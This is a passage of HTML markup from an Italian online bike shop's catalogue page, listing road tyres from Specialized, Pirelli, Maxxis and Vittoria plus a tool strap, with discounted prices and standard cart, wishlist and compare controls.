       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9370","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1714"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertone-bici-da-strada-specialized-turbo-rapidair-s-works-gripton-700x28c-2bliss-pieghevole-nero-00019-1153.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1714">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/0/00019-1153-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/0/00019-1153-1.jpg" loading="lazy" width="240" height="300" alt="Copertone&#x20;Bici&#x20;da&#x20;Strada&#x20;Specialized&#x20;Turbo&#x20;Rapidair&#x20;S-Works&#x20;Gripton&#x20;700x28c&#x20;2bliss&#x20;pieghevole&#x20;nero" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1714 {
    width: 240px;
}
.product-image-container-1714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">14%</span>                    </a>
					<span class="percentuale_sconto-lbl">14%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertone-bici-da-strada-specialized-turbo-rapidair-s-works-gripton-700x28c-2bliss-pieghevole-nero-00019-1153.html">
                                Copertone Bici da Strada Specialized Turbo Rapidair S-Works Gripton 700x28c 2bliss pieghevole nero                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1714" data-price-box="product-id-1714">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1714"                data-price-amount="68.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-1714"                data-price-amount="80"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="00019-1153"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/1714/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1714">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":1714,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"1714","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1948"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-road-bandit-strap-porta-attrezzi-specialized-road-bandit-27120-9941.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1948">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/7/27120-9941-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/7/27120-9941-1.jpg" loading="lazy" width="240" height="300" alt="Specialized&#x20;Road&#x20;Bandit&#x20;Strap&#x20;Porta&#x20;Attrezzi&#x20;Specialized&#x20;Road&#x20;Bandit" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1948 {
    width: 240px;
}
.product-image-container-1948 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">12%</span>                    </a>
					<span class="percentuale_sconto-lbl">12%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-road-bandit-strap-porta-attrezzi-specialized-road-bandit-27120-9941.html">
                                Specialized Road Bandit Strap Porta Attrezzi Specialized Road Bandit                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1948" data-price-box="product-id-1948">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1948"                data-price-amount="28.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-1948"                data-price-amount="33"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27120-9941"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/1948/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1948">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":1948,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"1948","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2960"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x26c-927260312.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2960">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/2/927260312-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/2/927260312-1.jpg" loading="lazy" width="240" height="300" alt="Pirelli&#x20;Cinturato&#x20;Velo&#x20;TLR&#x20;Copertoncino&#x20;Corsa&#x20;&#x20;700x26c" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2960 {
    width: 240px;
}
.product-image-container-2960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">21%</span>                    </a>
					<span class="percentuale_sconto-lbl">21%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x26c-927260312.html">
                                Pirelli Cinturato Velo TLR Copertoncino Corsa  700x26c                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2960" data-price-box="product-id-2960">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2960"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-2960"                data-price-amount="69.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="927260312"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/2960/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2960">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":2960,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"2960","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_285"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x28c-927280312.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-285">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/2/927280312-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/2/927280312-1.jpg" loading="lazy" width="240" height="300" alt="Pirelli&#x20;Cinturato&#x20;Velo&#x20;TLR&#x20;Copertoncino&#x20;Corsa&#x20;700x28c" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-285 {
    width: 240px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">21%</span>                    </a>
					<span class="percentuale_sconto-lbl">21%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/pirelli-cinturato-velo-tlr-copertoncino-corsa-700x28c-927280312.html">
                                Pirelli Cinturato Velo TLR Copertoncino Corsa 700x28c                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-285"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-285"                data-price-amount="69.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="927280312"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/285/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="285">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":285,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"285","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_772"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/maxxis-copertoncino-high-road-sl-hypr-s-k2-700x25-tubeless-ready-copertoncino-gravel-tb00343500.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-772">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/t/b/tb00343500-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/t/b/tb00343500-1.jpg" loading="lazy" width="240" height="300" alt="Maxxis&#x20;Copertoncino&#x20;High&#x20;Road&#x20;SL&#x20;HYPR-S&#x20;K2&#x20;700x25&#x20;Tubeless&#x20;Ready&#x20;Copertoncino&#x20;Gravel" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-772 {
    width: 240px;
}
.product-image-container-772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">22%</span>                    </a>
					<span class="percentuale_sconto-lbl">22%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/maxxis-copertoncino-high-road-sl-hypr-s-k2-700x25-tubeless-ready-copertoncino-gravel-tb00343500.html">
                                Maxxis Copertoncino High Road SL HYPR-S K2 700x25 Tubeless Ready Copertoncino Gravel                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="772" data-price-box="product-id-772">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-772"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-772"                data-price-amount="70.6"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">70,60 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="TB00343500"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/772/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="772">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":772,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"772","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5879"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/pirelli-copertone-pirelli-pzero-race-classic-700x28-nero-para-4021300.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5879">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/4/0/4021300-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/4/0/4021300-1.jpg" loading="lazy" width="240" height="300" alt="PIRELLI&#x20;Copertone&#x20;Pirelli&#x20;Pzero&#x20;race&#x20;classic&#x20;700x28&#x20;nero&#x2F;para" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-5879 {
    width: 240px;
}
.product-image-container-5879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">19%</span>                    </a>
					<span class="percentuale_sconto-lbl">19%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/pirelli-copertone-pirelli-pzero-race-classic-700x28-nero-para-4021300.html">
                                PIRELLI Copertone Pirelli Pzero race classic 700x28 nero/para                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5879" data-price-box="product-id-5879">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5879"                data-price-amount="54.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">54,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-5879"                data-price-amount="67.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">67,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4021300"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/5879/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5879">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":5879,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"5879","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9978"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/copertoncino-vittoria-corsa-pro-tlr-11a-00-389.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9978">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/1/1/11a-00-389-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/1/1/11a-00-389-1.jpg" loading="lazy" width="240" height="300" alt="Copertoncino&#x20;Vittoria&#x20;Corsa&#x20;Pro&#x20;TLR" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-9978 {
    width: 240px;
}
.product-image-container-9978 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">22%</span>                    </a>
					<span class="percentuale_sconto-lbl">22%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/copertoncino-vittoria-corsa-pro-tlr-11a-00-389.html">
                                Copertoncino Vittoria Corsa Pro TLR                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9978" data-price-box="product-id-9978">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-9978"                data-price-amount="74.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">74,90 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-9978"                data-price-amount="95.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">95,90 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="11A.00.389"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s/product/9978/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9978">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="z7LFOCMrOIA64Rrr" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9978,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9978","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
